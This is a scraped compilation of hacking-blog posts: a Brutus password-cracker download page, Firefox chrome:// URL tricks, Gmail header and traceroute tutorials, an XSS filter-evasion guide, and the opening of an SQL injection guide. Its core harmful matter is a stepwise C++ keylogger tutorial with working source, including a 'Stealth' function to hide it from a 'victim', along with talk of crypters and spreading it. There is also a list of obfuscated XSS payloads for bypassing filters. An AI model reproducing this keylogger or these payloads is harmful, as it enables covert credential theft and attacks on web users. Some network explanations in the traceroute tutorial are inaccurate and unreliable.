Brutus Password Cracker – Download brutus-aet2.zip AET2


Brutus is one of the fastest, most flexible remote password crackers you can get your hands on – it’s also free. It is available for Windows 9x, NT and 2000, there is no UN*X version available although it is a possibility at some point in the future. Brutus was first made publicly available in October 1998 and since that time there have been at least 370,000 downloads. Development continues so new releases will be available in the near future.

Brutus was written originally to check routers etc. for default and common passwords.

Features

Brutus version AET2 is the current release and includes the following authentication types :
  • HTTP (Basic Authentication)
  • HTTP (HTML Form/CGI)
  • POP3
  • FTP
  • SMB
  • Telnet
Other types such as IMAP, NNTP, NetBus etc are freely downloadable from this site and simply imported into your copy of Brutus. You can create your own types or use other peoples.

The current release includes the following functionality :
  • Multi-stage authentication engine
  • 60 simultaneous target connections
  • No username, single username and multiple username modes
  • Password list, combo (user/password) list and configurable brute force modes
  • Highly customisable authentication sequences
  • Load and resume position
  • Import and Export custom authentication types as BAD files seamlessly
  • SOCKS proxy support for all authentication types
  • User and password list generation and manipulation functionality
  • HTML Form interpretation for HTML Form/CGI authentication types
  • Error handling and recovery capability inc. resume after crash/failure.
You can download it here:

Brutus AET2

Cool Mozilla Hacks | Hacking Mozilla Firefox


1. Browser In browser and again browser in browser and so on...



Enter the following string in to your Mozilla Firefox address bar and see what happens

chrome://browser/content/browser.xul

I think you entered just once now enter again in the new browsers address bar and continue enjoying it.. Below is the snapshot of this hack:
latest mozilla firefox hacks and tricks
Browser in Browser hack in Mozilla Firefox

2. Special Effect Scrolling Mozilla Firefox
You will really love this effect...little bit irritating but awesome...as its isoftdl special by Lokesh uff LoneRusher or Destructive Mind....Just type below text in address bar of Mozilla..

chrome://global/content/alerts/alert.xul
3. Display Cookies without any Cookie Manager
You can view cookies directly in Mozilla Firefox just by entering below text in the address bar..
chrome://browser/content/preferences/cookies.xul
4. Check history of Mozilla Firefox directly through URL
Ahhah...Alternate way to view history in better way.. Just enter the below text into the address bar to see the History of visited websites....
chrome://browser/content/history/history-panel.xul

5. Display all your bookmarks
We can view our bookmarks directly using below URL in address bar..
chrome://browser/content/bookmarks/bookmarksPanel.xul
6. Advanced Tab using URL
You can directly view the advanced tab in firefox using below URL..
chrome://browser/content/preferences/advanced.xul

7. Advanced Javascript settings:
chrome://browser/content/preferences/advanced-scripts.xul

8. Setting for clearing History and Cookies and other stuff..
chrome://browser/content/preferences/sanitize.xul
9. Change or view Font Settings in Firefox
chrome://browser/content/preferences/fonts.xul

I think you all like these cool tricks or hacks.... If you have any queries ask me in form of comments..
How to code Keylogger in C++ Stepwise by HackingLoops

How to code Keylogger in C++ Stepwise by HackingLoops


What is Keylogger ?
Keylogger as the word itself suggest logging or capturing keys or key strokes. Technically, Keylogger is a software tool or program which is used to capture key strokes that user presses in real time and further processing depends on nature of keylogger that it is a physical keylogger or remote keylogger and the technique of capturing key strokes is called keylogging. And it is really hard to believe but keylogging is the easiest method to hack anybody's password, what you need is just a good keylogger, good crypter and knowledge about spreading your keylogger program. Thousands of keyloggers are available in the web world for free but its really irony that all of them are either detectable by antivirus or owner has attached virus to them to hack its users. So its obvious, we need to be cautious while using freely available keyloggers or cracked version of paid keyloggers. But why to try to become a prey to other hackers when designing of new of your own is damn easy. Most novice hackers or simply called script kiddie's think that coding a good keylogger is very tedious and hard task but believe me after reading my this tutorial, it will become a funny task for you guys to code a keylogger. Today i will teach you the complete inward and outward logic of keylogger.
I have divided coding of keylogger in few parts to make it easier for Hackingloops users to understand it properly and if need writing your own logic for different parts if you think my logic is not optimized. So friends lets start learning how to code keylogger in C++ stepwise. As we all know( explained above) that keyloggers capture keystrokes, so there can be several methods to capture the key like capturing the keyboard API Input and output, such keyloggers called API based keyloggers or simply capturing the keys after it gets decoded by your OS ( hardware keyboard sends instructions to OS drivers, which decodes the every key pressed on keyboard into useful alphabets). Today i will teaching you later one. So lets start friends..
Note : You can use Borland C++ compiler or Code blocks C++ compiler for coding the stuff, i usually prefer DEV C++ i.e. Borland C++ compiler.
Now open any of your compilers and create a new project or simply open a text file and name is as anything.cpp ( means whatever you wish).
So lets start coding:
Step 1 : Declaring header directives to include the standard functions
#include <iostream>
using namespace std;     //used to avoid the compilation errors because of redefinition of variables.
#include <windows.h>
#include<winuser.h>
Right now we only need these three header directives and these are mandatory.
Step 2 : Declaring global calls :
int SaveLogs (int key_stroke, char *file);
void Stealth();  //Declare stealth function to make you keylogger hidden.
Step 3 : Main Function ( mandatory field, this executes the complete code and separate functions or classes).
int main() 
{
    Stealth();       // This will call the stealth function.
    char i;          //Here we declare 'i' from the type 'char'

    while (1)     // Here we say 'while (1)' execute the code.
    {          
       for(i = 8; i <= 190; i++)
        {
if (GetAsyncKeyState(i) == -32767)
SaveLogs (i,"MYLOGS.txt");    // This will send the value of 'i' and "MYLOGS.txt" to our SaveLogs function.
        }
    }
    system ("PAUSE"); // Here we say that the system have to wait before exiting.
return 0;
}

/************************************Seperator********/
Step 4 : Writing capturing keys logic
int SaveLogs (int key_stroke, char *file)   // Here we define our SaveLogs function.
{
    if ( (key_stroke == 1) || (key_stroke == 2) )
        return 0;

    FILE *OUTPUT_FILE;
    OUTPUT_FILE = fopen(file, "a+");
    
    cout << key_stroke << endl;

        if (key_stroke == 8)  // The numbers stands for the ascii value of a character
        fprintf(OUTPUT_FILE, "%s", "[BACKSPACE]");  
        else if (key_stroke == 13)
        fprintf(OUTPUT_FILE, "%s", "\n");
        else if (key_stroke == 32)
        fprintf(OUTPUT_FILE, "%s", " ");
        else if (key_stroke == VK_TAB)        
        fprintf(OUTPUT_FILE, "%s", "[TAB]");
            else if (key_stroke == VK_SHIFT)
        fprintf(OUTPUT_FILE, "%s", "[SHIFT]");
            else if (key_stroke == VK_CONTROL)
        fprintf(OUTPUT_FILE, "%s", "[CONTROL]");
                else if (key_stroke == VK_ESCAPE)
        fprintf(OUTPUT_FILE, "%s", "[ESCAPE]");
                else if (key_stroke == VK_END)
        fprintf(OUTPUT_FILE, "%s", "[END]");
                    else if (key_stroke == VK_HOME)
        fprintf(OUTPUT_FILE, "%s", "[HOME]");
                    else if (key_stroke == VK_LEFT)
        fprintf(OUTPUT_FILE, "%s", "[LEFT]");
                        else if (key_stroke == VK_UP)
        fprintf(OUTPUT_FILE, "%s", "[UP]");
                        else if (key_stroke == VK_RIGHT)
        fprintf(OUTPUT_FILE, "%s", "[RIGHT]");
                            else if (key_stroke == VK_DOWN)
        fprintf(OUTPUT_FILE, "%s", "[DOWN]");
                            else if (key_stroke == 190 || key_stroke == 110)
        fprintf(OUTPUT_FILE, "%s", ".");
                            else
                                fprintf(OUTPUT_FILE, "%s", &key_stroke);

fclose (OUTPUT_FILE);
    return 0;
}
/************************************Seperator********/
Step 5 : Stealth function
This part of code will help you to hide your keylogger from victim and kept the program window hidden.
void Stealth()
{
  HWND Stealth;
  AllocConsole();
  Stealth = FindWindowA("ConsoleWindowClass", NULL);
  ShowWindow(Stealth,0);
}
Step 6 : Email Function
:P i will explain it later...
Now compile your code and that will generate one binary file or exe file :P that is your keylogger. And all your logs will
I hope you all have enjoyed the article. Step 6 is not disclosed because i want to explain the difference between physical keylogger and remote keylogger. So guys, now u might got this that this is a Physical keylogger. You can only view data on same machine on which binary is running.
If you have any doubts please ask in form of comments.

How to trace an Email Sender in Gmail


How to Trace Email received in Gmail:
1. Basic Method(if sent through some website)
This method is applicable for tracing the email that is sent through the anonymous email or email forging websites. I have already explained earlier about email forging and how to send anonymous emails. If you wish to revise the Email Forging and How to send anonymous and fake emails visit below articles:

What is the main motive behind the fake emails, Have you guys ever tried to understand. If no, then here is three four basic things why Fake emails or anonymous emails are sent.
1. For Phishing purposes: Fake page links that are used to hack your email account.
2. For Spreading Botnets: Fake emails with attachments(.php,.jpg,.bmp etc) contains bots means self spreading Trojans that steals your email contacts and email that to hackers.
3. For Stealing your personal information or to cheat you.(mails like you won 10000000$ please send us your details to claim).
4. For promoting or virul a product. Most sellers use this trick to promote their companies products online on the name of email marketing but thats all fake they are in need of customers who can buy them and some already has bots attached in them to the mail has been automatically sent to all emails that are in your friend list.

Steps to trace Email received in Gmail (very basic method):
1. Login into your Gmail account.
2. Open the email whose sender details you want to see.

3. Click on Show details.

4 That's all it will show you all basic information about the email. Below snapshot will explain you better.
how to trace email address 
Click on Show details to see basic details
how to get senders information in Gmail
Information inside the show details for tracing email

2. Advanced Method:
The above trick hardly helps you to trace the email address. Now let's discuss advanced way to trace email.
Have you guys ever tried to under how emails are sent and received. Ahhahah Computer geeks you might have read in books about How email works that how its sent and how its received. If yes, then you surely haven't implemented that in practical life. For New Geeks read this article to know how email really works:

Emails are basically received in form of HTML headers. HTML headers consist of several things like Message delivered to or from, Subject, Received to or from, Date, Mime version,Content Type, X-mailer client etc.
How to trace email Advanced trick:
1. Go to the email and open it.

2. Now click on the triangle at top right end corner of the email screen as shown below and select show original email.
tracing email received in gmail
Detailed hack to trace email received in Gmail


3. Now you will see something like this:
identify who has send this email
More detailed Inner look of email In Gmail
Now See the second received: from SecretMythPC [71.142.245.186] . Its the source IP address ( IP address of system) from which email has been sent.


Now open Any IP address tracing website: Example i opened http://whatismyipaddress.com/

Now Trace the IP addess 71.142.245.186 to get his details and location of the sender. You will see something like this in the output:
trace email, track down the sender
His Complete Location chart

Trace Route Tutorial for Hackers


Hello Friends, In our previous tutorial we have discuss about ping sweep, today i will explain you the Trace route or simply routing in windows. I know all you know what is trace route but actually you really don't. Its quite different and its use is also quite different. I know you always tried to understand the output of trace route but not been able to what each line means in trace route. So after reading this you can understand everything quite clearly. Today i am writing my WHITE PAPER ON TRACE ROUTE..So read on..

What is Trace Route?
As the name suggests trace route, means tracing the path, but which path. Actually whenever any user opens any website in his web browser, from him it opens directly but have you ever tried to understand what background processing is going on. How your web browser actually getting to that address. That working of website i will explain on some other day but for now must know to reach to some web address, our web browser goes to different paths and chooses the best suitable path having the minimum response time.
Trace route is a network based utility which shows the path over the network between two systems and lists all the intermediate routers to get to the final destination. For what purpose trace route is used ? Main purpose of trace route is to fix network problems. This helps you in identifying, while connecting to some network where the connection is actually slowing down, which intermediate router is responsible for that. 
Technically trace route is also an ICMP echo based protocol similar to ping.
But its only a primary use, for what else we can use this. As i have already told you how to get an IP address. Now when you do trace route with that IP address what it will show is that which service provider the victim is using means ISP(Internet service provider), this will help you in determining his few basic things like Country, state and sometime more deeper information too. Now how this is going to be helpful for Network forensic experts. Suppose you have made an hacking attempt on some bank or some government or some security concerned website, what they do is that they store an IP address and timestamps of each visitor in their database. Now what network forensic expert will do is that it will trace route your IP address and confirm your ISP and your country( country from which ISP belongs). Now Forensic expert will contact your ISP and provide your IP address and time to ISP and ask him to provide details that at that time this IP was assigned to which person and that how they will get complete address of the hacker and catch him red handed. I hope you got my point why trace route is that much important. 

How trace route is done practically?
In windows, trace route is done by using the command tracert in command prompt. You can do it two different ways:
1. To trace route an IP address: This can be of any website or any computer system or of any network.
SYNTAX:
tracert IP(like tracert 127.0.0.1)

2. To trace route websites: When you don't know website's IP address let trace route to translate that address for you.
SYNTAX:
tracert websiteaddress(like tracert www.google.com)

More options:
-d     Do not resolve address to host-names
-h (maximum hops) Maximum number of hops to search the target system
-j (host-list)      Loose source route along with host-list
-w timeout       Wait timeout milliseconds for each reply

Linux trace route has more options available.

Note: you will always get less results in case when you try to trace route an Computer system of any victim. Ahhahhh more precisely you will only get around 3 to 10 entries. Three to Four when firewall of the victim doesn't alter your trace routing and more when firewall blocks ICMP echos.

Note: If you get asterisks(*) after the first entry then it confirms that firewall is playing its part and it doesn't allowing us to trace route the system but still we will be able to get his ISP address and with that we can get his location overview.

Understanding Trace Route:

Below is snapshot of normal trace route output of victim (normal computer):
tracert, trace route tutorial
Trace route live practical example.
Lets start from very first Line:
1. Very first line after the tracert shows Host Name and IP address which it got using the reverse DNS(domain name system) look up.
2. Over maximum 30 hops: 30 hops means that traceroute will only route first 30 routes between your system and victim's system. 30 is too much it usually ends in 3 to 15 hops but sometimes it goes deeper based on security and no response(as in our first case when we tries to route 14.97.26.147).
Note: Timings are basically round trip times. There are three round trip times in ping. The round trip times (or RTTs) tell us how long it took a packet to get from me to that system and back again, called the latency between the two systems. By default, three packets are sent to each system along the route, so we get three RTTs.

3. This is the address translation private IP by any one of the services from these ( RIPE, ARIN, APNIC, LACNIC, AfriNIC).
These are the IP address ranges for these private IP's:
10.0.0.0 – 10.255.255.255,
172.16.0.0 – 172.31.255.255,
192.168.0.0 – 192.168.255.255 
and 224.0.0.0 - 239.255.255.255 are reserved IP Addresses for private internet use for network address translations of above mentioned services.

4. This means that the target system could not be reached. More accurately, it means that the packets could not make it there and back; they may actually be reaching the target system but encountering problems on the return trip (more on this later). This is possibly due to some kind of problem, but it may also be an intentional block due to a firewall or other security measures, and the block may affect trace route but not actual server connections.
5. If firewall doesn't block remote connections then the result will be like this.
Note: This step provides the ISP(Internet service provider).


Now Understanding trace route for websites:
tracert website, trace hackers
Trace route of website
Since hackingloops is a blog hosted on google that's why at start it reverse DNS name as ghs.l.google.com and translated IP address of hackingloops is 209.85.175.121. So our destination is 209.85.175.121

Now steps 1 to step 4 shows private internet use addresses as explained above which is used for address translation. Step 5,6 and 9 are also static private IP addresses with which but these are local IP addresses for your localhost with with the DNS communicates.

Step 7 and 8 determines the response from your ISP address. Above clearly predicts i am using tata teleservices ISP.
Step10 and 13, 14 and 15 are also Google IP address responses as this is google blog.
Steps 11 and Step 12 retrieves the different DNS servers of hackingloops.
Step 16 shows our destination..

The above was meaning now lets explain whole process in a go....
First of all my system reverse DNS the IP address of Hackingloops which is found to be 209.85.175.121,Now since i haven't mentioned any specific hop count so by default it considers maximum value as 30 hops. Now my system contacts to IANA service ( RIPE, ARIN, APNIC, LACNIC, AfriNIC) requesting the response from IANA to get the translated address.  After a successful query to IANA service it returns the response back to my local system(192.168.***.***) . In between my system also get response from my ISP which is tata teleservices. Now after a successful acknowledgement our system contacts to Google server(72.14.222.166 and 72.14.232.93) which in return returns the DNS server names( for hackingloops and then google confirms the response and returns back the actual web page.

The Complete Guide to XSS

The Complete Guide to XSS

What is Cross Site Scripting?


Cross-site scripting (XSS)is a type of computer security vulnerability typically found in web applications which allow code injection by malicious web users into the web pages viewed by other users. Cross-site scripting holes in general can be seen as vulnerabilities which allow attackers to bypass security mechanisms. By finding clever ways of injecting malicious scripts into web pages an attacker can gain elevated access privileges to sensitive page content, session cookies, and a variety of other objects.

There are three distinct types of XSS vulnerabilities:
non-persistent
persistent
and DOM-based (which can be either persistent or non-persistent).

Non-persistent cross-site scripting hole is also referred to as a reflected vulnerability, and is by far the most common type. These holes show up when data provided by a web client is used immediately by server-side scripts to generate a page of results for that user. A classic example of this is in site search engines: if one searches for a string which includes some HTML special characters, often the search string will be redisplayed on the result page to indicate what was searched for, or will at least include the search terms in the text box for easier editing. If any occurrence of the search terms is not HTML entity encoded, an XSS hole will result.

Persistent XSS vulnerability is also referred to as a stored or second-order vulnerability, and it allows the most powerful kinds of attacks. A type 2 XSS vulnerability exists when data provided to a web application by a user is first stored persistently on the server (in a database, file system, or other location), and later displayed to users in a web page without being encoded using HTML entities. A classic example of this is with online message boards, where users are allowed to post.

DOM-based XSS vulnerability, also referred to as local cross-site scripting, is based on the standard object model for representing HTML or XML called the Document Object Model or DOM for short. With DOM-based cross-site scripting vulnerabilities, the problem exists within a page's client-side script itself. For instance, if a piece of JavaScript accesses a URL request parameter and uses this information to write some HTML to its own page, and this information is not encoded using HTML entities, an XSS hole will likely be present, since this written data will be re-interpreted by browsers as HTML which could include additional client-side scripts.

Finding XSS Vulnerabilities


The most common used XSS injection test is:

<script>alert("XSS")</script>

When this example is injected into an input box or a URL parameter, it will either fire or it will fail. If the injection fails, it doesn't mean the site is secure, it just means you need to look deeper.

XSS Filter Evasion


Escaping From Strings

The first step is to view source on the Web page and see if you can find the injected string in the HTML.There are several places you may find it completely intact, yet hidden from the casual observer.The first is within an input parameter:

<INPUT type="text" value='<SCRIPT>alert("XSS")</SCRIPT>'>

In this example we could alter our input to include two characters that allow the injected code to jump out of the single quotes:

'><SCRIPT>alert("XSS")</SCRIPT>

Now our code renders because we have ended the input encapsulation and HTML tag before our vector, which allows it to fire. However, in this case, the extraneous single quote and closed angle bracket are displayed on the Web page.This can be suppressed if we update our vector into the following:

'><SCRIPT>alert("XSS")</SCRIPT><xss a='

This turns the code output into:

<INPUT type="text" value=''><SCRIPT>alert("XSS")</SCRIPT><xss a=''>

As a result, the JavaScript code is injected with no visible indication of its existence.The <xss a=''> tag does not render, because it is not valid.

Working Around Filtered Quotes

Let's use the same example above, but assume the Webmaster included code to put slashes in front of any single quotes or double quotes (i.e., add_slashes()). Our previous vector without the last part would now turn into:

<INPUT type="text" value='\'><SCRIPT>alert(\"XSS\")</SCRIPT>'>

There are several methods to try and work around this it all depends on the filtering in place. One method is to use Character Entities. Some characters are reserved in HTML. For example, you cannot use the greater than or less than signs within your text because the browser could mistake them for markup. If we want the browser to actually display these characters we must insert character entities in the HTML source.

&#34; &quot; " quotation mark, apl quote
&#38; &amp; & ampersand
&#60; &lt; < less-than sign
&#62; &gt; > greater-than sign

Using the code (&quot;) or (&#34;) in place of our quotes is one method to try and work around quote filtering. Example:

<script>alert("XSS")</script>
<script>alert(&quot;XSS&quot;)</script>
<script>alert(&#38;XSS&#38;)</script>

If no quotes of any kind are allowed you can use fromCharCode in JavaScript to create any XSS code you need. The fromCharCode() takes the specified Unicode values and returns a string. Example:

<script>alert("XSS")</script>
<script>alert(String.fromCharCode(88,83,83))</script>
<INPUT type="text" value='\'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>'>

You can use the For MySql char(ASCII,ASCII,...): calculator bellow to translate your code into CharCode.

Working Around <SCRIPT> Filtering

Some filters will filter out <script> making it impossible for any of the above examples to work. However, there are many other ways to insert JavaScript into a Web page. Let's look at an example of an event handler:

<BODY onload="alert('XSS')">

The "onload" keyword inside HTML represents an event handler. It doesn't work with all HTML tags, but it is particularly effective inside BODY tags.That said, there are instances where this approach will fail, such as when the BODY onload event handler is previously overloaded higher on the page before your vector shows up. Another useful example is the onerror handler:

<IMG SRC="" onerror="alert('XSS')">

Because the image is poorly defined, the onerror event handler fires causing the JavaScript inside it to render, all without ever calling a <script> tag.

Using IMG SRC

The two most commonly permitted HTML tags are <A HREF, which is used for embedded links, and <IMG, which is used to embedded images. Of these two, the most dangerous is the IMG tag. The follow illustrates some examples of why this tag is problematic:

<IMG SRC="nojavascript...alert('XSS');">

No quotes and no semicolon:

<IMG SRC=nojavascript...alert('XSS')>

Filtering quotes and script:


<IMG SRC=nojavascript...alert(&quot;XSS&quot;)>

Using CharCode to work around filtering quotes:

<IMG SRC=nojavascript...alert(String.fromCharCode(88,83,83))>

A simple attack vector, like the one above, can be even further obfuscated by transforming the entire string into the decimal equivalent of the ASCII characters:

<IMG SRC=&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#58;&#97;&#108;&#101; &#114;&#116;&#40;&#39;&#88;&#83;&#83;&#39;&#41;>

Using the ASCII table you can decipher this example, and then use the same method of obfuscation to create your own injectable string. The same can be done for hexadecimal:

<IMG SRC=&#x6A;&#x61;&#x76;&#x61;&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;&#x3A;&#x61;&#x6C;& #x65;&#x72;&#x74;&#x28;&#x27;&#x58;&#x53;&#x53;&#x27;&#x29;>

While the javascript: directive syntax inside images has been depreciated since IE 7.0, it still works in IE 6.0, Opera 9.0, Netscape 8.0 (when in the IE rendering engine, although it has also been depreciated as of 8.1)

Using Tab, New Line, and Carriage Return

Tab, new line and carriage return characters can also be used to trick XSS filters.

<IMG SRC="jav&#x9ascript:alert('XSS');">

The example above uses a tab Minimum Sized Decimal to break up the word javascript intern breaking up the XSS and tricking the filter. The output above will look as follows:

<IMG SRC="jav
ascript:alert('XSS');">


Horizontal Tab New line Carriage Return
URL %09 %10 %13
Minimal Sized Hex &#x9 &#xA &#xD
Maximum Sized Hex &#x0000009; &#x000000A; &#x000000D;
Minimum Sized Decimal &#9 &#10 &#13
Maximum Sized Decimal &#x0000009; &#x0000009; &#0000009;


Using Null character

Another character that can cause problems for filters is the null character. This is one of the most obscure and powerful tools in any XSS arsenal. Take this example URL that can lead to a valid injection:

<SCRIPT>alert("XSS")</SCRIPT>

The null character () stops the filters from recognizing the <SCRIPT> tag. This only works in IE 6.0, IE 7.0, and Netscape 8.0 in IE rendering engine mode.

Not filtering inside encapsulating pairs

Bypassing filtering that looks for open and closing pairs of encapsulation inside HTML tags and ignore the contents. Example:

<IMG """><SCRIPT>alert('XSS')</SCRIPT>">

Technically, inside the IMG tag, the first two quotes should be considered encapsulation and should do nothing.The next quote should allow encapsulation and go to the next quote which is after the </SCRIPT> tag. Lastly, it should be closed by the trailing end angle bracket. But all major browsers, such as, IE, Firefox, Netscape, or Opera take this as malformed HTML and attempt to fix it. The output then looks like:

<img><script>alert('xss')</script>"&gt;


CSS Filter Evasion

HTML is a useful tool for injecting JavaScript, but not the only tool an even more complex sub-class of HTML is the style sheet or CSS. There are many different ways to inject XSS into style sheets, and even more ways to use them to inject JavaScript. . The simplest way to inject JavaScript into a CSS link tag is using the JavaScript directive.

<LINK REL="stylesheet" HREF="nojavascript...alert('XSS');">

However, IE has depreciated this as of 7.0, and it no longer works, you can still get it working in Opera and users who may still have IE 6.0 installed. Another way is to use the <STYLE> tag. It is rare that users have access to modify styles but it does happen. This is more common in cases of forums where users have access to the layout and design on their post. The following will work in IE and Netscape in the IE rendering engine mode: <STYLE> a { width: expression(alert('XSS')) } </STYLE> <A> Using the above as an example, you can see how the expression tag allows the attacker to inject JavaScript without using the JavaScript directive or the <SCRIPT> tag.

<DIV STYLE="width: expression(alert('XSS'));">


Obscure Filters

Let's take an example where a developer has taken user input and insured that it contains no quotes, no angle brackets, and no JavaScript directives. Still, it is not safe, as we can inject something called a data directive in this case, we have base64 encoded the simple string <script>alert('XSS')</script>.

<META HTTP-EQUIV="refresh" CONTENT="0;url=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K">

The data directive allows us to inject entire documents inside a single string. The data directive works inside Firefox, Netscape in Gecko rendering engine mode, and Opera.

Using Double Quotes

If you need to use both double and single quotes you can use a grave accent to encapsulate the JavaScript string - this is also useful because lots of cross site scripting filters don't know about grave accents.

<IMG SRC=`nojavascript...alert("Look its, 'XSS'")`>


Escaping characters

Escaping quotes is sometimes usefull when there is an own written protection against XSS. This will allow you to escape the escape characters used by the XSS filter script.
It's worth mentioning that this will ONLY work if it's an own written (weak) defending script.

<IMG SRC=`nojavascript...alert(\"XSS\")`>

The result would be:

<IMG SRC=`nojavascript...alert(\\"XSS\\")`>

As you can see your own escape characters now filter out the escape characters used by the XSS protection.

Encoding

It is often assumed that if all angle brackets and quotes have been filtered that XSS is no longer possible. However XSS is reliant upon the browser, so as long as the browser can understand other encoding methods, you can run into situations where a browser will run commands without any of those characters.
A real world example of an XSS encoded vulnerability was found in Google search appliance by a hacker named Maluc. Maluc found that a normal Google search appliance query looked like:


http://ask.stanford.edu/search?output=xml_no_dtd&client=stanford&pro">http://ask.stanford.edu/search?output=xml_no_dtd&client=stanford&pro xystylesheet=stanford&site=stanfordit&oe=UTF-8&q=hi

He noticed that according to this string (oe=UTF-8) he could change the UTF code. He changed the UTF string from UTF-8 to UTF-7.
UTF-7 (7-bit Unicode Transformation Format) is a variable-length character encoding that was proposed for representing Unicode-encoded text using a stream of ASCII characters, for example for use in Internet e-mail messages. UTF-7 is generally not used as a native representation within applications as it is very awkward to process despite its size advantage over the combination of UTF-8 with either quoted-printable or base64.
Lets take for example:


<script>alert("XSS")</script>

And encode it using UTF-7:


+ADw-script+AD4-alert(+ACI-XSS+ACI-)+ADw-/script+AD4-

Now all + have to be changed to URL code in a GET strings for this to work. So the URL code for + is %2B now we have:


%2BADw-script%2BAD4-alert%281%29%2BADw-/script%2BAD4-

URL encoding is turning a string into a safe block of text for appending on the query string of a URL.To encode characters to append to a URL, you use a percentage symbol, followed by the two-digit hex number representing that character.
For example:


Original character Character Entity Reference
space %20
/ (forward slash) %2F
" (double quote) %22
? (question mark) %3F
+ %2B

With this Maluc came up with:


http://ask.stanford.edu/search?output=xml_no_dtd&client=stanford&pro">http://ask.stanford.edu/search?output=xml_no_dtd&client=stanford&pro xystylesheet=stanford&site=stanfordit&oe=UTF-7&q=%2BADw-script%2BAD4-alert%281%29%2BADw-/script%2BAD4-x

And was able to successfully execute an XSS script.
Of course the effect of the XSS is only temporary and only affects the user who go to that URL, but this could easily provide an avenue for phishing. In this way, Google appliance has hurt Stanford University's security by being placed on the same domain.
Written by Override and Killordie
References
Rsnake, XSS (Cross Site Scripting) Cheat
http://ha.ckers.org/xss.html [viewed 07/25/2009].

XSS (Cross Site Scripting) Prevention Cheat Sheet
http://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet [viewed 07/25/2009].
Xylitol (2008) Cross Site Scripting - Attack and Defense guide
http://milw0rm.com/papers/192 [viewed 07/25/2009].
Langy,XSS Guide - 1st Part
http://www.googlebig.com/forum/-en-xss-guide-1st-part-t-157.html [viewed 07/25/2009].
The Complete Guide to SQL Injections

The Complete Guide to SQL Injections

What is SQL Injection


SQL injection is a code injection technique that exploits a security vulnerability occurring in the database layer of an application. The vulnerability is present when user input is either incorrectly filtered for string literal escape characters embedded in SQL statements or user input is not strongly typed and thereby unexpectedly executed. It is an instance of a more general class of vulnerabilities that can occur whenever one programming or scripting language is embedded inside another.

